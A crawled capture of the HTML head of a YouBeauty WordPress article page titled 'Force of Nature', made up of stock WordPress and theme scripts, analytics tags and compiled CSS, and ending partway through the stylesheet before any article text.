

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/life/force-of-nature/
body_size: 30277
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Force of Nature | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/7805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/life/force-of-nature/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=7805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flife%2Fforce-of-nature%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flife%2Fforce-of-nature%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8f01dbcc36","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"8f01dbcc36","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7fceffe3ea";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
